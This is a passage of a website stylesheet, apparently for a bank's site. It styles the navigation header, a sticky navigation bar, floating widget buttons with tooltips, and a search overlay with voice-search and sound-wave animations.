    #navigation-header .bottombar-content-body .action .btn-button:hover {
        color: var(--color-primary);
        background-color: var(--color-light);
    }

    #navigation-footer .footer-midber-inner i {
        margin-right: 10px;
    }

    #navigation-footer .footer-midber-inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: var(--color-light);
    }

    #navigation-footer .footer-midber-inner .a-right {
        text-align: right;
    }

    /*main*/
    #navigation-header.fixed-bar+main.main {
        padding-top: 105px;
    }
}


#navigation-header.fixed,
.header-fixed {
    position: fixed;
    width: 100%;
}

#navigation-header.hide-Bar2 .midbar-menu {
    display: none !important;
}

@media screen and (max-width: 1024px) {
    #maincontentBox {
        padding-top: 0px !important;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-list-lv2:first-child li:first-child a:after,
    #navigation-header #menu-3.panel-menu-list-lv2 li a:after {
        content: "";
    }

    .panel-tab-control .control a[data-id="main"] {
        display: none !important;
    }
}

.ms-core-overlay {
    overflow: initial !important;
}


/* Patch : overlapped Header in Header */


/* Patch : parent overlow */

#page {
    overflow: initial !important;
}

/* Patch : sc-floating-apply */
.sc-floating-apply {
    position: sticky !important;
    top: 130px !important;
    transition: none;
}

.sc-floating-apply.active {
    top: 0 !important;
}

@media (min-width: 1140px) {
    .sc-product-detail {
        padding-top: 190px;
    }
}

@media (max-width: 1139px) {
    .sc-product-detail {
        padding-top: 60px;
    }

    .sc-floating-apply {
        top: 60px !important;
    }
}

@media (max-width: 767px) {
    .sc-product-detail {
        padding-top: 50px;
    }
}

/* Fix Nav */
#navigation-header.header-top::before {
    content: none;
}

/* ====== Floating Navigation Bar ====== */

.mq-1140 #navigation-header.shrink {
    transform: translateY(-130px);
    transition-duration: 360ms;
    /* transition: none;
  transition-timing-function: unset; */
}

.stickyNav-anchor {
    visibility: hidden;
    height: 0px !important;
}

.invis-nav #navigation-header,
.invis-nav #navigation-page-sticky,
.invis-nav .sc-floating-apply-m {
    display: none !important;
}

#navigation-page-sticky.stickyNav {
    display: grid;
    width: 100%;
    max-height: calc(100vh - 80px);
    position: fixed;
    bottom: 0px;
    left: 0px;
    grid-template-columns: 100%;
    grid-template-rows: auto 56px;
    grid-template-areas:
        "list"
        "widgets";
    box-sizing: border-box;
    overflow: hidden;
    box-shadow: 0px 0px 6px 2px rgba(0, 0, 0, 0.05);
    font-family: "kurious-looped";
    font-size: 16px;
    color: #666;
    overflow: visible;
    z-index: 10000;
}

#navigation-page-sticky.stickyNav.cloak {
    display: none;
    visibility: hidden;
}

#navigation-page-sticky.stickyNav.hide-list,
#navigation-page-sticky.stickyNav.no-list.hide-cta,
#navigation-page-sticky.stickyNav.no-list.no-cta,
#navigation-page-sticky.no-list.no-cta-mobile {
    height: 0px;
    overflow: hidden;
}

#navigation-page-sticky.no-list.no-cta-mobile {
    height: auto !important;
    box-shadow: unset !important;
    overflow: visible !important;
}

/* #navigation-page-sticky.stickyNav.hide-cta .box-cta {
  display: none;
} */
#navigation-page-sticky.stickyNav.hide-cta .box-cta {
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
}

#navigation-page-sticky .stickyNav-panelList {
    position: relative;
    bottom: 0px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    grid-area: list;
    background: #fff;
    max-height: 0vh;
    z-index: 3;
    transition-duration: 320ms;
}

#navigation-page-sticky .blank-list {
    height: 56px;
}

#navigation-page-sticky.stickyNav>.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 1;
    cursor: default;
    background-color: transparent;
}

#navigation-page-sticky.stickyNav.expand>.overlay {
    display: block;
}

#navigation-page-sticky.stickyNav.expand .stickyNav-panelList {
    max-height: calc(100vh - 80px);
}

#navigation-page-sticky .stickyNav-wrapper {
    width: 100%;
    padding: 32px 16px;
}

#navigation-page-sticky .stickyNav-panelList li {
    border-bottom: 1px solid #EBEBEB;
    list-style: none;
}

#navigation-page-sticky .stickyNav-panelList li:last-child {
    border-bottom: none;
}

#navigation-page-sticky a.sticky-anchor {
    display: block;
    position: relative;
    padding: 16px 0px;
    font-weight: 600;
}

#navigation-page-sticky a.sticky-anchor.drop-color {
    color: #EAEAEA;
    text-decoration: line-through;
}

.mq-1140 #navigation-page-sticky a.sticky-anchor::after {
    content: '';
    display: block;
    position: absolute;
    width: 0%;
    height: 3px;
    background-color: #00A94F;
    bottom: 0px;
    transition-property: width;
    transition-duration: 320ms;
    transition-delay: 240ms;
}

#navigation-page-sticky a.sticky-anchor i {
    margin-right: 8px;
}

#navigation-page-sticky a.sticky-anchor>i::after {
    display: inline-block;
    width: 18px;
    height: 18px;
}

#navigation-page-sticky a.sticky-anchor.active,
#navigation-page-sticky a.sticky-anchor>i::after {
    color: #00A94F;
}

#navigation-page-sticky .stickyNav-panelList .box-cta {
    display: none;
}

#navigation-page-sticky .stickyNav-panelWidgets {
    display: grid;
    height: 56px;
    position: relative;
    grid-template-columns: 40px auto 40px;
    grid-template-rows: 100%;
    align-items: center;
    grid-area: widgets;
    background: #fff;
    gap: 8px;
    padding: 8px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
    z-index: 7;
}

#navigation-page-sticky.no-list .stickyNav-panelWidgets {
    grid-template-columns: auto 40px;
}

#navigation-page-sticky.no-widgets .stickyNav-panelWidgets {
    grid-template-columns: 40px auto;
}

#navigation-page-sticky.no-list.no-widgets .stickyNav-panelWidgets {
    grid-template-columns: auto;
}

#navigation-page-sticky.no-list.no-cta-mobile .stickyNav-panelWidgets {
    background-color: transparent;
    box-shadow: unset;
}

#navigation-page-sticky .stickyNav-panelWidgets>[class^='box-'] {
    display: flex;
    height: 100%;
    position: relative;
    justify-content: flex-end;
}

#navigation-widgets.single-gadget .group-widgets {
    position: relative;
    opacity: 1;
    bottom: 0px;
    padding: 0px;
    transform: none;
    transition: none;
    visibility: visible;
    margin: 0;
}

#navigation-widgets.no-gadget {
    display: none !important;
}

#navigation-page-sticky .icon-toggleMenu,
#navigation-widgets .icon-line {
    width: auto;
    height: 100%;
}

#navigation-page-sticky:not(.no-list) .box-cta::before {
    content: '';
    position: absolute;
    width: 1px;
    height: 40px;
    top: 0;
    left: -1px;
    background-color: #666;
    opacity: 0.2;
}

#navigation-page-sticky .box-cta .btn {
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 600;
    align-items: center;
    justify-content: center;
    line-height: 1em;
}

#navigation-page-sticky:not(.no-list) .stickyNav-panelWidgets .box-cta .btn {
    width: calc(100% - 9px);
}

#navigation-page-sticky.stickyNav .stickyNav-btnClose {
    display: flex;
    position: absolute;
    top: 16px;
    right: 16px;
    width: 40px;
    height: 40px;
    color: #00A94F;
    font-size: 24px;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    overflow: hidden;
    background: #E5F6ED;
    z-index: 5;
    border: 0;
}

#navigation-page-sticky.stickyNav .h4 {
    font-family: inherit;
    font-size: 20px;
    font-weight: 700;
    line-height: 28px;
    color: #333;
    margin-bottom: 24px;
}

#navigation-page-sticky .icon-close {
    font-size: 18px;
    font-style: normal;
}

#navigation-page-sticky .btn-badge,
#navigation-widgets .btn-badge {
    display: inline-flex;
    position: relative;
    width: 40px;
    height: 40px;
    overflow: hidden;
    border-radius: 50%;
    background-color: #20C65A;
    color: #FFF;
    justify-content: center;
    align-items: center;
}

#navigation-page-sticky .btn-badge>i::before,
#navigation-widgets .btn-badge>i::before {
    display: inline-block;
    position: relative;
    top: 1px;
    font-size: 18px;
    width: 18px;
    height: 18px;
}

#navigation-widgets .btn-badge>img {
    width: auto;
    height: 100%;
}

#navigation-page-sticky .box-toggleMenu {
    height: 100%;
    background-color: #99DDB9;
    color: #00A94F;
}

#navigation-page-sticky.expand .box-toggleMenu {
    color: #6B9E77;
    background-color: #00A94F;
}

#navigation-widgets [data-tooltip]::before {
    content: attr(data-tooltip);
    position: absolute;
    right: calc(100% + 14px);
    white-space: nowrap;
    height: 40px;
    top: 0px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    font-size: 13px;
    font-weight: 700;
    color: #333;
    background-color: #FFF;
    box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.1);
    padding: 0px 22px;
    border-radius: 8px;
}

#navigation-widgets [data-tooltip]::after {
    content: '';
    position: absolute;
    width: 8px;
    height: 8px;
    right: calc(100% + 6px);
    top: 20px;
    transform: translate(-50%, -50%) rotate(-45deg);
    background-color: #FFF;
    box-shadow: 3px 3px 3px 0px rgba(0, 0, 0, 0.1);
}

#navigation-widgets.single-gadget [data-tooltip]::before,
#navigation-widgets.single-gadget [data-tooltip]::after,
#navigation-widgets.single-gadget .hasTooltip .box-widgets-tooltip {
    transition-duration: 360ms;
    transition-property: opacity, visibility;
    visibility: hidden;
    opacity: 0;
}

#navigation-widgets.single-gadget [data-tooltip]:hover::before,
#navigation-widgets.single-gadget [data-tooltip]:hover::after,
#navigation-widgets.single-gadget .hasTooltip:hover .box-widgets-tooltip {
    visibility: visible;
    opacity: 1;
}

#actionGadgets {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #6B9E77;
    padding: 0px;
    border: 0px;
    min-width: auto;
    margin: 0px;
}

.box-widgets .group-widgets {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

#actionGadgets .icon-close,
.box-widgets.expand .icon-gadgets {
    display: none;
    color: #6B9E77;
}

.box-widgets.expand #actionGadgets {
    background-color: #EAEAEA;
}

.box-widgets.expand #actionGadgets .icon-close {
    display: inline-block;
}

/* Widgets */

#navigation-widgets .widget-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0px;
    left: 0px;
}

#navigation-widgets.expand .widget-overlay {
    display: block;
}

#navigation-widgets .group-widgets {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    position: absolute;
    bottom: 56px;
    left: -2px;
    background-color: #FFF;
    padding: 2px;
    box-sizing: content-box;
    border-radius: 26px;
    row-gap: 12px;
    box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.08);
    transition-duration: 320ms;
    transition-property: opacity, transform, visibility;
    opacity: 0;
    transform: translateY(8px);
    visibility: hidden;
}

#navigation-widgets.expand .group-widgets {
    opacity: 1;
    transform: translateY(0px);
    visibility: visible;
}

#navigation-widgets .wrap-badge {
    position: relative;
    list-style: none;
}

#navigation-widgets .box-widgets-tooltip {
    display: block;
    position: absolute;
    max-width: 272px;
    width: 65vw;
    right: calc(100% + 14px);
    bottom: -12px;
    border-radius: 6px;
    font-size: 14px;
    box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.1);
}

#navigation-widgets .box-widgets-tooltip::before {
    content: '';
    display: inline-block;
    position: absolute;
    width: 8px;
    height: 8px;
    right: -8px;
    bottom: 24px;
    transform: translate(-50%, -50%) rotate(-45deg);
    background-color: #FFF;
    box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.1);
    z-index: 0;
}

#navigation-widgets .box-widgets-tooltip-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    z-index: 1;
}

/* SAMPLE */
[v-cloak] {
    display: none;
}

.sample-tooltip {
    position: relative;
    width: 100%;
    font-family: 'Kurious Looped';
    font-size: 13px;
    background-color: #FFF;
    padding: 6px 16px 8px 16px;
    color: #333;
}

.sample-tooltip h6.tt1 {
    display: flex;
    width: calc(100% + 32px);
    font-family: 'Kurious';
    font-weight: 700;
    font-size: inherit;
    align-items: center;
    margin-bottom: 15px;
    background-color: #F0F8F6;
    margin: -8px -16px 8px -16px;
    padding: 8px 16px;
    line-height: 24px;
}

.d-circle {
    display: inline-block;
    width: 24px;
    height: 24px;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 10px;
    font-size: 0px;
}

.d-circle img {
    width: 100%;
    height: auto;
}

#navigation-widgets #sample-01 .box-widgets-tooltip::before {
    background-color: #EAEAEA;
}

/* Stand Alone */
#navigation-widgets.box-widgets.stand-alone {
    display: flex;
    width: 40px;
    height: auto;
    position: fixed;
    bottom: 8px;
    right: 8px;
    z-index: 998;
}

/* Sticky Icons */
:root {
    --scale-widget-icon: 1.48;
}

#navigation-page-sticky .ic-menu-fixedbar::before {
    transform: scale(var(--scale-widget-icon));
}

#navigation-widgets i.ic-nvg::before {
    transform: scale(var(--scale-widget-icon));
}

#navigation-widgets i.ic-nav-icon_contact-tel::before {
    transform: scale(1.2);
}

#navigation-widgets i.icon-close::before {
    transform: scale(1.0);
}

#navigation-widgets .ic-video::before {
    content: "\e922";
}

/* Device Mobile Adjust */
/* .device-mobile #navigation-page-sticky.stickyNav {
  grid-template-rows: auto 62px;
}
.device-mobile #navigation-page-sticky .stickyNav-panelWidgets {
  height: 62px;
  grid-template-rows: 40px;
  padding-bottom: 14px;
}
.device-mobile #navigation-widgets.box-widgets.stand-alone {
  bottom: 14px;
} */

/* Utilitties Fix Template */
@media screen and (max-width: 1024px) {
    .fx-FixNav-CC {
        padding-bottom: 56px !important;
    }

    .fx-FixNav-CC .btn {
        display: none !important;
    }

    .fx-FixNav-CC .apply-bar-detail.kcc-visible-device {
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
    }

    .fx-FixNav-CC .container {
        width: 100%;
        padding-left: 8px;
        padding-right: 8px;
    }

    .fx-FixNav-CC .row {
        margin-left: 0px;
        margin-right: 0px;
    }

    .has-sticky .fx-FixNav-CC.sc-floating-apply-m .sc-content {
        width: 100%;
        padding: 8px 0px;
    }

    /**/
    #navigation-page-sticky.fx-fixbarcc .stickyNav-panelWidgets {
        box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
    }

    #navigation-footer.fx-fixbarcc-footer .footer-slogan {
        margin-bottom: 50px;
    }

    .has-sticky #navigation-footer .footer-slogan {
        height: 112px;
        padding-bottom: 56px;
    }
}

/**/
@media screen and (min-width: 1140px) {
    .stickyNav-anchor.hx {
        margin-bottom: 56px;
    }

    #navigation-page-sticky.stickyNav {
        position: sticky;
        height: 56px;
        width: 100%;
        top: 0px;
        bottom: initial;
        grid-template-columns: 100%;
        grid-template-rows: 56px 0px 0px;
        grid-template-areas:
            "list";
    }

    #navigation-page-sticky.stickyNav.anim-fixed {
        position: absolute;
        top: initial;
        margin-top: -56px;
    }

    #navigation-page-sticky.stickyNav.anim-fixed.anim-activate {
        position: fixed;
        top: 0px;
        margin-top: 0px;
    }

    #navigation-page-sticky .stickyNav-wrapper {
        width: 1140px;
        height: 56px;
        padding: 0px 15px;
        margin: 0 auto;
        display: grid;
        justify-content: space-between;
        grid-template-columns: calc(100% - 300px) 220px;
        grid-template-rows: 100%;
        grid-gap: 0 80px;
    }

    #navigation-page-sticky.stickyNav:not(.no-cta) {
        height: auto;
    }

    #navigation-page-sticky.no-list.no-cta-desktop {
        height: 0px;
        overflow: hidden;
    }

    /**/
    #navigation-page-sticky .stickyNav-panelList {
        max-height: initial;
        border-radius: 0px;
    }

    #navigation-page-sticky .stickyNav-panelList ul {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
        align-items: center;
        column-gap: 16px;
        overflow: hidden;
    }

    #navigation-page-sticky .stickyNav-panelList li {
        display: inline-block;
        border-bottom: none;
    }

    #navigation-page-sticky .stickyNav-panelList li i {
        display: none;
    }

    #navigation-page-sticky .stickyNav-list a:hover,
    #navigation-page-sticky .stickyNav-list a.active {
        color: #00A94F;
    }

    .mq-1140 #navigation-page-sticky .stickyNav-panelList .stickyNav-list a.active:after {
        width: 100%;
    }

    #navigation-page-sticky .sticky-anchor {
        white-space: nowrap;
    }

    #navigation-page-sticky .stickyNav-panelList .box-cta {
        display: inline-block;
        padding: 8px 0;
    }

    #navigation-page-sticky.stickyNav .h4,
    #navigation-page-sticky .box-toggleMenu,
    #navigation-widgets.box-widgets,
    #navigation-page-sticky.stickyNav .stickyNav-btnClose {
        display: none;
    }

    #navigation-page-sticky .stickyNav-panelWidgets {
        position: absolute;
        width: 0px;
        height: 0px;
        padding: 0px;
    }

    #navigation-page-sticky .stickyNav-panelWidgets>[class^='box-'] {
        display: none;
    }

    #navigation-page-sticky .btn-badge,
    #navigation-widgets .btn-badge {
        width: 48px;
        height: 48px;
    }

    #navigation-widgets.box-widgets.norm {
        display: flex;
        width: 48px;
        height: auto;
        position: fixed;
        bottom: 32px;
        right: 48px;
        z-index: 1200;
    }

    #navigation-widgets .group-widgets {
        left: -3px;
    }

    #navigation-widgets.single-gadget .group-widgets {
        padding: 2px;
    }

    #navigation-widgets [data-tooltip]::before {
        top: 4px;
    }

    #navigation-widgets [data-tooltip]::after {
        top: 24px;
    }

    #navigation-widgets .box-widgets-tooltip::before {
        bottom: 28px;
    }

    #actionGadgets i.icon-gadgets::before,
    #actionGadgets i.icon-close::before {
        transition-duration: 360ms;
        transition-property: transform;
        transition-timing-function: cubic-bezier(0.095, 0.900, 0.620, 1.650);
    }

    #actionGadgets:hover i.icon-gadgets::before {
        transform: scale(2.2);
    }

    #actionGadgets:hover i.icon-close::before {
        transform: scale(1.3);
    }

    /* Custom Features */
    #navigation-page-sticky.stickyNav.stalker {
        position: fixed;
        visibility: hidden;
        opacity: 0;
        /* transition-property: opacity;
      transition-duration: 0ms; */
    }

    .sticky-shrink #navigation-page-sticky.stickyNav.stalker {
        visibility: visible;
        opacity: 1;
        top: 0px;
    }

    /* Sticky Icons */
    :root {
        --scale-widget-icon: 1.8;
    }

    #navigation-widgets .ic-nav-icon_contact-tel::before {
        transform: scale(1.52);
    }
}

/**/
@media screen and (min-width: 1170px) {
    #navigation-page-sticky .stickyNav-wrapper {
        box-sizing: content-box;
    }
}

/* Nav Colors */
#navigation-page-sticky .btn-green {
    background-color: #00a950;
    background: #00a950;
    color: #FFF;
}

/* Fixed */
.load-div {
    width: 100dvw !important;
    height: 100dvh !important;
}

.main {
    position: relative;
    z-index: 1;
}

#navigation-header a,
#navigation-footer a {
    font-family: "kurious-looped";
}

#navigation-header.fixed:not(.tiny).not-top-page .header-mobile {
    border-bottom: 1px solid #F1F1F1;
    background-color: var(--color-light);
}

.mode-mobile #navigation-header.fixed.not-top-page .header-right a,
.mode-mobile #navigation-header.fixed.force-mobile-header .header-right a {
    color: var(--color-dark);
}

.mode-mobile #navigation-header.fixed.not-top-page .logo-kbank .logo1,
.mode-mobile #navigation-header.fixed.force-mobile-header .logo-kbank .logo1 {
    display: none;
}

.mode-mobile #navigation-header.fixed.not-top-page .logo-kbank .logo2,
.mode-mobile #navigation-header.fixed.force-mobile-header .logo-kbank .logo2 {
    display: inline-block;
}

.mode-mobile #navigation-header.fixed.not-top-page .header-right a,
.mode-mobile #navigation-header.fixed.force-mobile-header .header-right a,
.mode-mobile #navigation-header.fixed .header-right .box-login a {
    color: var(--color-dark);
}

.mode-mobile #navigation-header.fixed.not-top-page .icw-bar,
.mode-mobile #navigation-header.fixed.force-mobile-header .icw-bar {
    background: var(--color-dark);
}

#navigation-header .tab .control {
    width: initial;
    border: none;
    line-height: 1.4;
    font-size: inherit;
    height: initial;
}

#navigation-header .tab .control a {
    background: none;
    border-radius: 0px;
    transition: color ease-in-out .2s;
}


/* ######### search ######### */
#g-nav-search .visible-w767 {
    display: block;
}

#g-nav-search .hidden-w767 {
    display: none;
}

#g-nav-search .hide {
    display: none !important;
}

button.g-to-search {
    color: var(--color-dark) !important;
    margin-right: 16px !important;
    font-size: 22px;
    padding: 0;
    border: unset;
    background: transparent;
}

#g-nav-search {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    background: url(../../search-navigation/img/bg-search.jpg) center center;
    background-size: cover;
    height: 100%;
    z-index: 1000;
    font-family: "kurious-looped";
    opacity: 0;
    visibility: hidden;
    height: 0;
    z-index: 2147483646;
}

#g-nav-search.open {
    opacity: 1;
    visibility: visible;
    height: 100%;
}

.g-container {
    padding: 24px 16px;
}

.g-wrapper-back {
    position: relative;
    width: 100%;
}

.g-nav-back {
    width: 20px;
    height: 16px;
    position: relative;
    display: inline-block;
    margin-bottom: 24px;
}

.g-nav-back::after {
    font-family: "iconavigation";
    content: "\e900";
    font-size: 16px;
    color: #FFF;
    transform: rotate(-180deg);
    position: absolute;
}

.g-nav-close {
    position: absolute;
    right: 16px;
    display: none;
}

.g-nav-close::after {
    font-family: 'iconavigation';
    content: "\e906";
    font-size: 16px;
    color: #FFF;
    transform: rotate(45deg);
    position: absolute;
    top: -16px;
}

.g-nav-close::marker {
    display: none;
}

.g-row {
    display: flex;
}

.g-row.line {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    padding-bottom: 16px;
}

.g-input {
    width: 100%;
    position: relative;
}

.g-input.white {
    background-color: #FFF;
}

.g-input.white i {
    color: var(--g-green);
}

.g-input i {
    color: #FFF;
    position: absolute;
    font-size: 16px;
    bottom: 50%;
    margin-bottom: -8px;
    left: 16px;
    cursor: pointer;
}

.g-input input {
    background-color: rgba(0, 0, 0, 0.15) !important;
    border: none !important;
    height: 48px !important;
    color: #FFF !important;
    padding: 8px 16px 8px 40px !important;
    border-radius: 100px !important;
    width: 100%;
    font-family: "kurious-looped" !important;
    font-size: 16px;
    font-weight: 600;
}

.g-input input.valid {
    border: 1px solid #FFF !important;
}

.g-input input:focus-visible {
    border: 1px solid var(--g-grey) !important;
    outline: unset;
}

.g-input.white input {
    background-color: #FFF !important;
    border: 1px solid var(--g-grey) !important;
    color: var(--g-dark) !important;
    font-weight: 600;
}

.g-input.white input::-webkit-input-placeholder {
    color: rgba(102, 102, 102, 0.3) !important;
    font-weight: 600;
}

.g-input.white input::-moz-placeholder {
    color: rgba(102, 102, 102, 0.3) !important;
    font-weight: 600;
}

.g-input.white input::-ms-input-placeholder {
    color: rgba(102, 102, 102, 0.3) !important;
    font-weight: 600;
}

.g-input.white input::placeholder {
    color: rgba(102, 102, 102, 0.3) !important;
    font-weight: 600;
}

.g-input.white .g-clear-input {
    background-color: var(--g-grey) !important;
    font-weight: 600;
}

.g-clear-input {
    min-width: 24px;
    width: 24px;
    height: 24px;
    border-radius: 100% !important;
    background-color: rgba(255, 255, 255, 0.3) !important;
    position: absolute;
    top: 50%;
    right: 16px;
    margin-top: -12px !important;
    display: inline-block;
    border: unset;
    cursor: pointer;
}

#g-nav-search .g-clear-input::after {
    font-family: 'iconavigation';
    content: "\e906";
    font-size: 13px;
    color: #FFF;
    transform: rotate(45deg);
    position: absolute;
    top: 5px;
    left: 5px;
}

/* Fix Placeholder CSS  */
#g-nav-search input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
}

#g-nav-search input::-moz-placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
    opacity: 1;
}

#g-nav-search input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
}

#g-nav-search input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
}

#g-nav-search input::placeholder {
    color: rgba(255, 255, 255, 0.6) !important;
}

.g-mic {
    width: 48px;
    min-width: 48px !important;
    height: 48px;
    border-radius: 100% !important;
    background: rgba(255, 255, 255, 0.3) !important;
    display: inline-block;
    margin-left: 16px !important;
    cursor: pointer !important;
    text-align: center !important;
    border: unset;
    padding: 0;
}

#g-nav-search .g-mic i {
    color: #FFF;
    font-size: 24px;
    margin-top: 1px;
    display: inline-block;
}

.line-realbox {}

.realbox-head {
    font-weight: 500;
    color: var(--g-dark-2);
    font-size: 13px;
    line-height: 20px;
    padding: 16px 8px 8px 16px;
    position: relative;
}

.realbox-head:after {
    content: '';
    position: absolute;
    top: 0;
    left: 16px;
    right: 16px;
    background: var(--g-grey);
    height: 1px;
}

.g-input.open ._inner {
    z-index: 100;
    position: relative;
}

.g-input.open input {
    border: none !important;
    border-radius: unset !important;
    border-top-right-radius: 24px !important;
    border-top-left-radius: 24px !important;
}

.g-input.open .realbox-dropdown {
    border: 1px solid var(--g-green);
    display: block;
}

.realbox-dropdown {
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    z-index: 99;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.16);
    background: #FFF;
    border-radius: 24px;
    border: 1px solid var(--grey);
    max-height: 300px;
    overflow-y: scroll;
    padding-top: 48px;
    display: none;
    overflow: hidden;
}

.realbox-option {
    color: var(--g-dark-2);
    cursor: pointer;
    padding: 0 15px;
    font-weight: 600;
    line-height: 24px;
    padding: 8px 16px;
    display: block;
}

.realbox-option:hover {
    background-color: var(--g-green);
    color: #FFF;
}

.g-mic.green {
    background-color: var(--g-green) !important;
    color: #FFF;
    font-size: 27px;
}

.g-mic.green i {
    padding-top: 10px;
    display: inline-block;
}

.g-tooltip {
    display: none;
}

#g-defult-result {
    padding-top: 14px;
}

.g-wrapper {
    height: calc(100vh - 129px);
    overflow-y: auto;
    position: relative;
    padding-bottom: 40px;
}

.g-popular-header {
    color: #FFF;
    font-size: 13px;
    font-weight: 500;
    margin-top: 32px;
}

.g-list-popular {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: #FFF;
}

.g-list-popular a {
    display: block;
    margin-top: 16px;
    color: #FFF;
}

.g-list-popular a:hover {
    text-decoration: underline;
}

.g-recommend {
    margin-top: 56px;
    overflow: hidden;
}

.g-recommend-header {
    color: #FFF;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 16px;
}

.g-list-recommend {
    display: flex;
    flex-flow: wrap;
    margin-right: -7px;
    margin-left: -7px;
}

.g-list-recommend a {
    text-align: right;
    display: inline-block;
    background: #FFF;
    padding-top: 16px;
    padding-left: 16px;
    border-radius: 8px;
    width: calc(50% - 14px);
    margin-right: 7px;
    margin-left: 7px;
    margin-bottom: 14px;
    overflow: hidden;
}

.g-list-recommend span {
    font-size: 16px;
    line-height: 14px;
    font-weight: 700;
    color: var(--g-dark);
    display: block;
    margin-bottom: 16px;
    text-align: left;
}

.g-list-recommend img {
    margin-left: auto;
}

.g-autosuggest {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: #FFF;
}

.g-autosuggest a {
    display: block;
    margin-top: 16px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: #FFF;
}

.g-recorder {
    position: absolute;
    top: 50%;
    transform: translateY(-100%);
    left: 0;
    right: 0;
}

.g-wrapper-mic {
    text-align: center;
    position: relative;
}

.icw button.btn-record-agin {
    background-color: var(--g-green);
    border-radius: 8px;
    color: #FFF;
    display: block;
    width: 100%;
    text-align: center;
    font-size: 16px;
    line-height: 40px;
    cursor: pointer;
    font-weight: 600;
    position: absolute;
    bottom: 24px;
    border: unset;
    background: transparent;
}

.icw button.btn-record-agin i,
.icw button.btn-record-agin span {
    display: inline-block;
    vertical-align: middle;
    border: unset;
    background: transparent;
}

.icw button.btn-record-agin.mb {
    display: block;
    background-color: var(--g-green);
}

#g-nav-search .btn-record-agin.mb {
    background-color: var(--g-green);
}

.icw button.btn-record-agin.dt {
    display: none;
}

.g-wrapper-mic i {
    background-color: rgba(255, 255, 255, 0.3);
    width: 80px;
    height: 80px;
    border-radius: 100%;
    display: inline-block;
    vertical-align: middle;
    font-size: 40px;
    color: #FFF;
    padding-top: 17px;
}

.g-pulse-ring {
    display: block;
    content: '';
    width: 100px;
    height: 100px;
    background: transparent;
    border: 1px solid #fff;
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -50px;
    margin-top: -50px;
    animation: pulsate infinite 1.5s;
}

@-webkit-keyframes pulsate {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 1;
        background: transparent;
    }

    100% {
        -webkit-transform: scale(1.3, 1.3);
        opacity: 0;
        background: #fff;
    }
}

.g-text-start {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: #FFF;
    text-align: center;
    margin-top: 32px;
}

/* ####################### wave sound ####################### */

.g-sound-wave {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 50px;
}

.g-sound-wave span {
    width: 2px;
    height: 10px;
    background-color: #fff;
    margin: 0 1.35px;
}

.g-sound-wave span:nth-child(1) {
    height: 18px;
}

.g-sound-wave span:nth-child(2) {
    height: 33px;
}

.g-sound-wave span:nth-child(3) {
    height: 10px;
}

.g-sound-wave span:nth-child(4) {
    height: 11px;
}

.g-sound-wave span:nth-child(5) {
    height: 16px;
}

.g-sound-wave span:nth-child(6) {
    height: 20px;
}

.g-sound-wave span:nth-child(7) {
    height: 12px;
}

.g-sound-wave span:nth-child(8) {
    height: 27px;
}

.g-sound-wave span:nth-child(9) {
    height: 28px;
}

.g-sound-wave span:nth-child(10) {
    height: 13px;
}

.g-sound-wave span:nth-child(11) {
    height: 10px;
}

.g-sound-wave span:nth-child(12) {
    height: 14px;
}

.g-sound-wave span:nth-child(13) {
    height: 13px;
}

.g-sound-wave span:nth-child(14) {
    height: 12px;
}

.g-sound-wave span:nth-child(15) {
    height: 10px;
}

.g-sound-wave span:nth-child(16) {
    height: 42px;
}

.g-sound-wave span:nth-child(17) {
    height: 30px;
}

.g-sound-wave span:nth-child(18) {
    height: 17px;
}

.g-sound-wave span:nth-child(19) {
    height: 11px;
}

.g-sound-wave span:nth-child(20) {
    height: 16px;
}

.g-sound-wave span:nth-child(21) {
    height: 16px;
}

.g-sound-wave span:nth-child(21) {
    height: 27px;
}

.g-sound-wave span:nth-child(22) {
    height: 48px;
}

.g-sound-wave span:nth-child(23) {
    height: 13px;
}

.g-sound-wave span:nth-child(24) {
    height: 13px;
}

.g-sound-wave span:nth-child(25) {
    height: 20px;
}

.g-sound-wave span:nth-child(25) {
    height: 24px;
}

.g-sound-wave span:nth-child(26) {
    height: 14px;
}

.g-sound-wave span:nth-child(27) {
    height: 30px;
}

.g-sound-wave span:nth-child(28) {
    height: 29px;
}

.g-sound-wave span:nth-child(29) {
    height: 13px;
}

.g-sound-wave span:nth-child(30) {
    height: 10px;
}

